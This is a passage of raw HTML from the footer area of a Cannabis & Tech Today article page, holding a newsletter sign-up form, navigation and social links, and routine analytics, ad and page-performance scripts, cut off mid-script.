</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-5139 mc4wp-ajax" method="post" data-id="5139" data-name="Concentrated Cannatech Newsletter Sign Up Form" ><div class="mc4wp-form-fields"><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">

    <div id="mc_embed_signup_scroll">
	
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name <span class="asterisk">*</span></label> 
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>

	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_ff53f6a4e3c7adf556d66e42f_2b3a9c3a29" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Sign Me Up!" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
  <p>
    &nbsp;
  </p>
  <p style="font-size: 14px; text-align: center;">
    We hate spam too. You'll get great content and exclusive offers. Nothing more.
  </p>

<!--End mc_embed_signup--></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1764796067" /><input type="hidden" name="_mc4wp_form_id" value="5139" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7fbf2df5 border-40-line elementor-widget elementor-widget-heading" data-id="7fbf2df5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">TOP POSTS THIS WEEK​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-670527d top-viewed-post-wrapper elementor-widget elementor-widget-html" data-id="670527d" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="top-viewed-post-wrapper">
<div class="wpp-shortcode"><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"","limit":"5","offset":0,"range":"daily","time_quantity":24,"time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"build":"manual","width":"100","height":"75"},"rating":false,"stats_tag":{"comment_count":false,"views":true,"author":false,"date":{"active":false,"format":"F j, Y"},"category":false,"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"<li class=\"{current_class}\">{thumb} {title} <span class=\"wpp-meta post-stats\">{stats}<\/span><p class=\"wpp-excerpt\">{excerpt}<\/p><\/li>"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-25c611cc border-40-line elementor-widget elementor-widget-heading" data-id="25c611cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Cannabis &amp; Tech Today - SOCIAL MEDIA
<span></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-780b722f elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="780b722f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ba4b3a8" href="https://www.facebook.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-4556e05" href="https://twitter.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-a6f9c4b" href="https://linkedin.com/company/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a56f9ac" href="https://www.instagram.com/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="26679" class="elementor elementor-26679 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-597154d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="87900" data-id="597154d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b16bd76" data-eae-slider="2108" data-id="6b16bd76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a29d05e elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-center footer-menulist-wrapper elementor-widget elementor-widget-nav-menu" data-id="4a29d05e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-4a29d05e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158166"><a href="https://goipw.com/contact/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158167"><a href="https://goipw.com/jobs/" class="elementor-item">Join Our Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158168"><a href="https://goipw.com/explore-our-partnerships/" class="elementor-item">Partner With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158169"><a href="https://cannatechtoday.com/terms-of-use/" class="elementor-item">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158170"><a href="https://cannatechtoday.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162148"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167901"><a href="https://cannatechtoday.com/dmediakits/" class="elementor-item">Media Kit</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4a29d05e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158166"><a href="https://goipw.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158167"><a href="https://goipw.com/jobs/" class="elementor-item" tabindex="-1">Join Our Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158168"><a href="https://goipw.com/explore-our-partnerships/" class="elementor-item" tabindex="-1">Partner With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158169"><a href="https://cannatechtoday.com/terms-of-use/" class="elementor-item" tabindex="-1">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158170"><a href="https://cannatechtoday.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162148"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item" tabindex="-1">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167901"><a href="https://cannatechtoday.com/dmediakits/" class="elementor-item" tabindex="-1">Media Kit</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-76e853c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="35588" data-id="76e853c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af0c5d1" data-eae-slider="31316" data-id="1af0c5d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-556465d3 elementor-widget elementor-widget-text-editor" data-id="556465d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>INNOVATIVE PROPERTIES WORLDWIDE, INC.</p>
<div>
<div data-chat--line-formatter-target="body">1770 Chestnut Pl&nbsp;,Unit 1020, Denver CO, 80202</div>
</div>
<p>720.476.4920</p>								</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-470ab195" data-eae-slider="59945" data-id="470ab195" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56ec1bcd elementor-widget elementor-widget-heading" data-id="56ec1bcd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Follow Us</p>				</div>
				</div>
				<div class="elementor-element elementor-element-6553d68d elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6553d68d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-eb27162" href="https://twitter.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9017a69" href="https://www.facebook.com/cannatechtoday" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-029f1a4" href="https://www.instagram.com/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d4cc772" href="https://linkedin.com/company/cannatechtoday/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1776ced" href="https://www.youtube.com/channel/UChKq-U3u6nlTlWFquPXe2mA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a326f29 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="63903" data-id="a326f29" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9bcfbda" data-eae-slider="91913" data-id="9bcfbda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f647eca elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f647eca" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-46851c75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="11975" data-id="46851c75" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3373a645" data-eae-slider="41210" data-id="3373a645" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55e352c7 elementor-widget elementor-widget-heading" data-id="55e352c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">©Cannabis &amp; Tech Today 2025. All rights reserved.</p>				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-680206c3" data-eae-slider="28152" data-id="680206c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61f0f60e elementor-widget elementor-widget-text-editor" data-id="61f0f60e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://goipw.com/">IPW</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":true,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"canna-","tracking":{"googleEvents":{"impression":"advanced_ads_impression","click":"advanced_ads_click"}}};

/* ]]> */
</script>
<script>(function(){var advanced_ads_ga_UID="G-42K5TNFP5Q",advanced_ads_ga_anonymIP=!!1;window.advanced_ads_check_adblocker=function(){var t=[],n=null;function e(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return e((function(){var a=document.createElement("div");a.innerHTML="&nbsp;",a.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),a.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(a),e((function(){var e,o,i=null===(e=(o=window).getComputedStyle)||void 0===e?void 0:e.call(o,a),d=null==i?void 0:i.getPropertyValue("-moz-binding");n=i&&"none"===i.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var c=0,r=t.length;c<r;c++)t[c](n);t=[]}))})),function(e){"undefined"==typeof advanced_ads_adblocker_test&&(n=!0),null!==n?e(n):t.push(e)}}(),(()=>{function t(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}advanced_ads_check_adblocker((function(n){n&&new t(advanced_ads_ga_UID).count()}))})();})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync='false'>window.broadstreetKeywords = ['not_home_page','not_landing_page','is_article_page','international','legislation','most-australians-support-decriminalising-cannabis-but-our-laws-lag-behind','post']
window.broadstreetTargets = {"pagetype":["post","not_home_page"],"category":["international","legislation","most-australians-support-decriminalising-cannabis-but-our-laws-lag-behind","post"],"url":"most-australians-support-decriminalising-cannabis-but-our-laws-lag-behind"};

window.broadstreet = window.broadstreet || { run: [] };window.broadstreet.run.push(function () {
window.broadstreet.loadNetworkJS(9784, {});
 });</script><script type="text/javascript">
_linkedin_partner_id = "7736762";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img loading="lazy" height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=7736762&fmt=gif" />
</noscript><!-- Marketing Manager Tracking Code Start -->
<script type="text/javascript">
    !function () { var e, t; e = document.createElement("script"), e.type = "text/javascript", e.async = !0, e.defer = !0, e.src = "https://d3o95m4hf22wfr.cloudfront.net/Asyncload.js?v=" + String((new Date).getMonth() + 1) + String((new Date).getFullYear()) + String(Math.round(parseInt((new Date).getDate() / 7), 0) + 1) + "&encsid=hk2387Je-uQ,&enccid=3lpH3m5TrU8,&wsid=NjQw&dHJhY2tpbmdVcmw=HIfoicOddMFsPj6pIhUag2wljpopK4yI9456300cf5g,", t = document.getElementsByTagName("body")[0], t.appendChild(e, t) }();
</script><noscript><p><img src="http://app1.mirabelanalytics.com/lnktrk.php?idsite=640" style="border:0;" alt="" /></p></noscript>
<!-- Marketing Manager Tracking Code End -->
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='dashicons-css' href='https://cannatechtoday.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='multiple-authors-widget-css-css' href='https://cannatechtoday.com/wp-content/plugins/publishpress-authors-pro/vendor/publishpress/publishpress-authors/src/assets/css/multiple-authors-widget.css?ver=3.18.0' media='all' />
<style id='multiple-authors-widget-css-inline-css'>
:root { --ppa-color-scheme: #655997; --ppa-color-scheme-active: #504778; }
</style>
<link rel='stylesheet' id='elementor-post-26638-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26638.css?ver=1764779522' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<script src="https://cannatechtoday.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.2.2" id="cfmsync-player-api-js"></script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9jYW5uYXRlY2h0b2RheS5jb20vbW9zdC1hdXN0cmFsaWFucy1zdXBwb3J0LWRlY3JpbWluYWxpc2luZy1jYW5uYWJpcy1idXQtb3VyLWxhd3MtbGFnLWJlaGluZC8=","nonce":"a54ddf99d9","plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.3" id="eae-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.3" id="eae-index-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/|\/linkout\/.+","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/cannatechtoday.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return 